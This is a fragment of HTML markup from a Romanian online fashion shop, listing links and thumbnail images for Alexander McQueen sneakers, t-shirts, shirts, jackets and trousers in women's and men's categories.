                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s56-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s56-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s56-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-blue-intense"><span>Sneakers ALEXANDER MCQUEEN, Oversized Blue Intense</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-light-green"><span>Sneakers ALEXANDER MCQUEEN, Oversized Light Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-silver-718232wiee49071"><span>Sneakers ALEXANDER MCQUEEN, Oversized Silver 718232WIEE49071</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-150x150h.webp.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-150x150h.webp.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-300x300h.webp.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-pale-pink-718139whgp56856"><span>Sneakers ALEXANDER MCQUEEN, Oversized, Pale Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/a123-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/a123-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/a123-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-sports-shoes-with-studs"><span>Sneakers ALEXANDER MCQUEEN, WHITE Sports shoes with studs</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s231-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s231-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s231-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-suede-sneakers-beige"><span>Sneakers ALEXANDER MCQUEEN,Oversized Suede Sneakers, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-705010qtz160900-skull-motif"><span>Tricou ALEXANDER MCQUEEN, 705010QTZ160900 Skull Motif</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-flocked-black"><span>TRICOU ALEXANDER MCQUEEN, Skull Flocked, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-flocked-white"><span>TRICOU ALEXANDER MCQUEEN, Skull Flocked, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-alexander-mcqueen-blue-print-black"><span>Bluza Alexander Mcqueen, Blue Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-black-624753qpn441000"><span>Camasa ALEXANDER MCQUEEN, Black, 624753QPN441000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-black-insertie-logo-792109qnaab1000"><span>Camasa ALEXANDER MCQUEEN, Black, Insertie Logo, 792109QNAAB1000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-alexander-mcqueen-graffiti-insert"><span>Jacheta Alexander Mcqueen Graffiti Insert</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-alexander-mcqueen-zip-print-black"><span>Jacheta Alexander Mcqueen, Zip Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-alexander-mcqueen-white-print"><span>Pantaloni ALEXANDER MCQUEEN, White print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate"><span>SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/sa12-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/sa12-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/sa12-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79086"><span>SNEAKERS ALEXANDER MCQUEEN  553770WHGP79086</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-silver-insert"><span>SNEAKERS ALEXANDER MCQUEEN  Silver Insert</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori"><span>SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-604232whx981000"><span>SNEAKERS ALEXANDER MCQUEEN 604232WHX981000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/snk1-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/snk1-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/snk1-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-604232whx989061"><span>Sneakers ALEXANDER MCQUEEN 604232WHX989061</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-610812whybh58silver"><span>SNEAKERS ALEXANDER MCQUEEN 610812WHYBH58SILVER</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/4r-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/4r-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/4r-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-red"><span>SNEAKERS ALEXANDER MCQUEEN RED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp01000"><span>Sneakers ALEXANDER MCQUEEN, 553770WHGP01000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s22a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s22a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s22a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-alb-553770whgp09000"><span>SNEAKERS ALEXANDER MCQUEEN, Alb  553770WHGP09000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-alb-cu-negru-625156whxmt9074"><span>Sneakers ALEXANDER MCQUEEN, Alb cu negru 625156WHXMT9074</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p2-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p2-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/p2-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-alb-silver-print-777220wie9i9071"><span>Sneakers ALEXANDER MCQUEEN, Alb Silver Print, 777220WIE9I9071</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s3-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s3-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s3-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-black-gold-oversized"><span>Sneakers ALEXANDER MCQUEEN, Black Gold Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-butter-leather-alb-727388whgp58933"><span>Sneakers ALEXANDER MCQUEEN, Butter Leather, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-croco-in-cedar"><span>SNEAKERS ALEXANDER MCQUEEN, Croco in Cedar</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-croco-in-red"><span>SNEAKERS ALEXANDER MCQUEEN, Croco in Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-full-white-553680whgp59000"><span>SNEAKERS ALEXANDER MCQUEEN, Full White 553680WHGP59000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p0-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p0-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/p0-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-grey-and-red"><span>Sneakers Alexander Mcqueen, Grey and Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-in-cedar-leather"><span>SNEAKERS ALEXANDER MCQUEEN, In Cedar, Leather</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r34-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r34-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/r34-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-beige-718139wiee59385"><span>Sneakers ALEXANDER MCQUEEN, Insertie Beige, 718139WIEE59385</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-insertie-galbena"><span>Sneakers ALEXANDER MCQUEEN, Insertie Galbena</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-logo-alb"><span>Sneakers Alexander Mcqueen, Insertie logo, Alb </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-neagra-inferioara-alb"><span>Sneakers Alexander Mcqueen, Insertie neagra inferioara, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-piele-alb"><span>Sneakers Alexander Mcqueen, Insertie piele, Alb </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p6-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p6-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/p6-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-larry-red"><span>Sneakers ALEXANDER MCQUEEN, Larry Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-logo-white"><span>Sneakers Alexander Mcqueen, Logo, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-beige-white"><span>Sneakers ALEXANDER MCQUEEN, Oversized Beige White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-sneakers-727388whgp59436"><span>Sneakers ALEXANDER MCQUEEN, Oversized Sneakers, 727388WHGP59436</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/t55-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/t55-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/t55-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-aminal-print-leopard"><span>Sneakers ALEXANDER MCQUEEN, Oversized, Aminal Print, Leopard</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-white-718139wiftc8782"><span>Sneakers ALEXANDER MCQUEEN, Oversized, White, 718139WIFTC8782</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-piele-oversized"><span>Sneakers Alexander Mcqueen, Piele, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s5-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s5-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s5-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-red-shade-oversized"><span>Sneakers ALEXANDER MCQUEEN, Red Shade Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-red-oversized"><span>Sneakers ALEXANDER MCQUEEN, White Red Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-with-silver"><span>Sneakers ALEXANDER MCQUEEN, White with Silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/poz1/d44-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/poz1/d44-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/poz1/d44-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-white-shock-pink"><span>Sneakers Alexander Mcqueen, White, Shock Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/h7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/h7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/h7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-white-red"><span>Sneakers ALEXANDER MCQUEEN,Oversized White &amp; Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-insertie-maneci-negru-794636qxaan0548"><span>TRICOU ALEXANDER MCQUEEN , Insertie maneci, Negru, 794636QXAAN0548</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-multicolor-print-alb"><span>TRICOU ALEXANDER MCQUEEN , Multicolor Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-print-all-over-black"><span>Tricou ALEXANDER MCQUEEN , Skull Print All Over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-print-alb"><span>TRICOU ALEXANDER MCQUEEN , Skull Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-alexander-mcqueen-insertii-metalice-alb"><span>Tricou ALEXANDER MCQUEEN, Insertii metalice, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-logo-black-frontal-white"><span>Tricou Alexander Mcqueen, Logo Black Frontal, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-logo-multicolor-alb"><span>Tricou ALEXANDER MCQUEEN, Logo Multicolor, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-polo-full-black-insertie-benzi"><span>Tricou Alexander Mcqueen, Polo, Full Black, Insertie Benzi</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-print-brand-alb"><span>Tricou ALEXANDER MCQUEEN, Print Brand, Alb</span></a>
              </div>
